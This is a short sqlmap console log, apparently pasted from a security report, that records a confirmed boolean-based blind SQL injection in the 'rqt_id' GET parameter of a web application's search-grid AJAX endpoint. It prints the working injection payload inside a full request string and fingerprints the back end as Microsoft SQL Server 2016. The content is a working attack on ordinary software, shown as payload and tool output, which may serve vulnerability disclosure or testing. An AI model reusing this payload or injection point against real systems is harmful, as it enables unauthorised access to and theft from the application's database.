 [15:08:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:08:22] [INFO] checking if the injection point on GET parameter 'rqt_id' is a false positive
GET parameter 'rqt_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 382 HTTP(s) requests:
---
Parameter: rqt_id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: session_id=18507 0f&lng=FR&uniqid=185 f30f&ajax_action=getSearchGridResult&rqt_id=(SELECT (CASE WHEN (6464=6464)
THEN '' ELSE (SELECT 3039 UNION SELECT 1074) END))&from=kp_menu&stats_off=&from_kp=&fts_ezv_select_cust_engine=ezv&fts_ezv_search_text=test&fts_ezv_filter_bool=custom_sql&f
ts_ezv_filter_keywords=&fts_ezv_filter_target=action&fts_ezv_filter_lng=fr&fts_ezv_filter_loc=&fts_ezv_filter_dpt=&fts_ezv_filter_topic=&fts_ezv_filter_ci=&fts_ezv_custom_st
art_date=&fts_ezv_custom_end_date=&fts_ezv_filter_date_pattern=
---
[15:09:59] [INFO] testing Microsoft SQL Server
[15:10:03] [INFO] confirming Microsoft SQL Server
[15:10:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
[15:10:06] [INFO] fetched data logged to text files under '/home/ /.sqlmap/output/ '
[*] ending @ 15:10:06 /2020-09-16/